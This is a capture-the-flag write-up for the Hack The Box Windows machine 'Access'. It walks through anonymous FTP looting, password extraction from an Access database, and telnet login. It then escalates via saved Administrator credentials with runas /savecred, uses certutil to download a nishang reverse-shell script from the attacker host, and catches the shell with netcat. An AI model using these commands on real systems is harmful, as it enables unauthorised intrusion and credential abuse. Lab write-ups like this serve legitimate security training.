# Access Writeup by artikrh

#### **SPECIFICATIONS**

- Target OS: Windows
- IP Address: 10.10.10.98
- Difficulty: 3.4/10

#### **CONTENTS**

- Information Gathering
- Getting User
- Getting Root

### Information Gathering

As usually, we start with nmap to see which ports are open on the server.

```
$ mkdir nmap
 nmap -sC -sV -oA nmap/initial --max-retries 1 -v 10.10.10.98
$ less nmap/initial.nmap
PORT
      STATE SERVICE VERSION
21/tcp open ftp
                    Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
Can't get directory listing: PASV failed: socket TIMEOUT
23/tcp open telnet?
80/tcp open http
                     Microsoft IIS httpd 7.5
 http-methods:
    Supported Methods: OPTIONS TRACE GET HEAD POST
    Potentially risky methods: TRACE
 http-server-header: Microsoft-IIS/7.5
__http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

We see IIS 7.5 running at port 80 so this is probably a Windows 7 or a Windows Server 2008 R2 machine. First thing we should check is the FTP service since it allows anonymous login:

#### \$ ftp 10.10.10.98

There are two directiories: **Backups** which has a file called **backup.mdb** and **Engineer** with **Access Control.zip**. Since we are going to download binary data type files, we need to prepare our FTP client for a binary mode transfer to avoid receiving corrupt files.

```
ftp> bin
ftp> cd Backups
ftp> get backup.mdb
ftp> cd ../Engineer
ftp> get "Access Control.zip"
```

We now have a zip archive data which we need to extract and a Microsoft Access database. If we try to use the unzip command for the zip archive, we will get a unsupported compression method error. Googling it will indicate that the zip file is encrypted with AES (Adavanced Encryption Standard) encryption which unzip does not support. However, 7zip package can be used to extract such files:

\$ 7z e Access\ Control.zip

Since it is requiring a password, we move on to the database. To open the mdb file, I am going to use mdbtools, otherwise you could use <u>https://www.mdbopener.com/</u>

```
$ sudo apt install mdbtools
$ mdb-sql backup.mdb
1 => list tables
2 => go
```

There will be a lot of tables in this database, but looking for potential interesting tables we will eventually find auth\_user which contains credentials:

```
$ mdb-export backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
```

We have two potential passwords for the zip archive: admin and access4u@security. The correct one is access4u@security that extracts Access Control.pst which is a Microsoft Outlook email folder. I am going to use readpst to extract the email message (mbox):



## Getting User

If we check the telnet service:

```
$ telnet 10.10.10.98
```

We notice it requires a login username and a password. We have security:4Cc3ssC0ntr0ller which will be the way in to grab the user flag.

# Getting Root

There are quite some rabbit holes in this box such as some installed softwares which have documented CVEs for privilege escalation. However, the intented way was to perform basic enumeration on the window machine and eventually see that the Administrator user has stored credentials in the server:

```
> cmdkey /list
Currently stored credentials:
   Target: Domain:interactive=ACCESS\Administrator
   Type: Domain Password
   User: ACCESS\Administrator
```

We can execute a program under a different account using runas command. It supports using saved credentials by checking credentials manager at:

> dir /a C:\Users\security\AppData\Roaming\Microsoft\Credentials\

We can grab the root flag easily in this way:

```
> runas /user:ACCESS\Administrator /savecred "cmd.exe /c type
```

c:\users\administrator\desktop\root.txt >

```
C:\Users\security\AppData\Local\Temp\artikrh.txt"
```

> type C:\Users\security\AppData\Local\Temp\artikrh.txt

> del C:\Users\security\AppData\Local\Temp\artikrh.txt

Or we can get a root shell using <u>nishang invoke tcp powershell script</u>. Append the following line:

Invoke-PowerShellTcp -Reverse -IPAddress 10.10.13.241 -Port 9191

at the end of the script and set up a netcat listener in the local machine.

```
> cd %TEMP%
> certutil -f -split -urlcache http://10.10.13.241/artikrh.ps1 ./artikrh.ps1
> runas /user:ACCESS\administrator /savecred "powershell -ExecutionPolicy
Bypass -File C:\Users\security\AppData\Local\Temp\artikrh.ps1"
```

See the image below.

C:\Users\security\AppData\Local\Temp>certutil -f -split -urlcache http
://10.10.13.241/artikrh.ps1 ./artikrh.ps1
\*\*\*\* Online \*\*\*\*
 0000 ...
 1134
CertUtil: -URLCache command completed successfully.

C:\Users\security\AppData\Local\Temp>runas /user:ACCESS\administrator /savecred "powershell -ExecutionPolicy Bypass -File C:\Users\security\ AppData\Local\Temp\artikrh.ps1"

C:\Users\security\AppData\Local\Temp>

→ access nc -lvnp 9191
 Ncat: Version 7.70 ( https://nmap.org/ncat )
 Ncat: Listening on :::9191
 Ncat: Listening on 0.0.0.0:9191
 Ncat: Connection from 10.10.10.98.
 Ncat: Connection from 10.10.10.98:49176.
 Windows PowerShell running as user Administrator on ACCESS
 Copyright (C) 2015 Microsoft Corporation. All rights reserved.
 PS C:\Windows\system32>whoami
 access\administrator

PS C:\Windows\system32>